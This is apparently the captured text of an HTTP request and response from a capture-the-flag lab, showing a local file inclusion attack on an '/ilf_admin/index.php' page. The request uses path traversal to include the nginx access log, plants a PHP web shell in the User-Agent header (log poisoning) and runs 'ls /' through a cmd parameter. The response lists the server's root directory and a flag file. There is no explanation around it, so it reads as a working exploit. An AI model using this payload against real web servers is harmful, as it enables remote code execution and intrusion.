 Request
Clear
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=ls%
20/ HTTP/1.1
2 Host: 94.237.53.146:40615
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']);?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://94.237.53.146:40615/ilf_admin/
9 Accept-Encoding: gzip, deflate
10
11
Response
176 opt
177 proc
178 root
179 run
180 sbin
181 srv
182 sys
183 tmp
184 usr
185 var
186 "
187 10.30.18.25 - - [19/Mar/2025:15:03:52 +0000] "GET /ilf_admin/index.php?lo
g=../../../../../var/log/nginx/access.log&cmd=id HTTP/1.1" 200 2080 "htt
p://94.237.53.146:40615/ilf_admin/" "bin
188 dev
189 etc
190 flag_dacc60f2348d.txt
191 home
192 lib